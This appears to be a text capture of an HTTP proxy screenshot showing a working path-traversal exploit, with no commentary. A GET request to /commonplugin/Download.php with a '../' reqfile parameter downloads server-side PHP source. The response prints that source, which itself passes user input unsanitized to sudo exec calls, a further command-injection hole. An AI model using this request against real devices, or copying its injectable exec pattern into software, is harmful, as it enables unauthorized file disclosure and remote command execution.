 Request TEXT HEX 热加载标签 URL 历史
1 GET /commonplugin/Download.php?reqfile=../protocol/iscdevicestatus/
getsysdatetime.php HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Sec-Fetch-Dest: empty
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Site: cross-site
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
10
Response TEXT HEX https 228ms 详情
4 X-Powered-By: PHP/5.3.4
5 Expires: 0
6 Last-Modified: Tue, 09 Aug 2022 17:23:49 GMT
7 Pragma: public
8 Cache-Control: public
9 Content-Description: File Transfer
10 Content-Disposition: attachment;   filename=../protocol/
iscdevicestatus/getsysdatetime.php
11 Content-Type: application/octet-stream
12 Content-Length: 611
13
14 <?
15 unset($resultmessage);
16 $changetime = $procotalarray['messagecontent'];
17 if($changetime!="")
18 {
19     list($datestr,$timestr) =  explode(" ",urldecode($changetime));
20     if($datestr != "��/��/��")
21         @exec("sudo date -s ".$datestr);
22     if($timestr != "ʱ:��:��")
23         @exec("sudo date -s ".$timestr);
24     exec("sudo /sbin/hwclock --systohc");
25 }
26     $sysdate = getdate();
27
28 $str =  $sysdate["year"] ."-".
29     $sysdate["mon"] ."-".
30     $sysdate["mday"] ." ".
31     $sysdate["hours"] .":".
32     $sysdate["minutes"] .":".
33     $sysdate["seconds"];
34 $resultmessage[] = $str;
35
36 $jsonstr = json_encode($resultmessage);
37 echo $jsonstr;
38 db_close($dbh);
39 exit();
40 ?>